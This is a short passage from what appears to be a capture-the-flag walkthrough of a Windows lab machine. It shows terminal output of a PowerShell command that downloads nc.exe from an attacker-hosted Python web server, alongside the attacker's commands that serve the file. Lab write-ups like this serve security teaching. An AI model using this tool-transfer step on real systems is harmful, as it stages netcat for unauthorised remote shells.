 daniel@MARKUP c:\Log-Management>powershell -c IWR http://10.10.14.43:8000/nc.exe -outfile nc.exe
daniel@MARKUP c:\Log-Management>dir
 Volume in drive C has no label.
 Volume Serial Number is 4C8E-E2DC
 Directory of c:\Log-Management
08/04/2021  12:44 PM    <DIR>          .
08/04/2021  12:44 PM    <DIR>          ..
03/06/2020  02:42 AM               346 job.bat
08/04/2021  12:44 PM            59,392 nc.exe
               2 File(s)         59,738 bytes
               2 Dir(s)  13,670,203,392 bytes free
daniel@MARKUP c:\Log-Management>
➜  markup mkdir www
➜  markup cd www
➜  www cp /opt/kali-windows-binaries/nc.exe .
➜  www ls
Permissions Size User Date Modified Name
.rwxrwxr-x   59k john  5 Ogos  3:23 nc.exe
➜  www python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.49 - - [05/Aug/2021 03:24:38] "GET /nc.exe HTTP/1.1" 200 -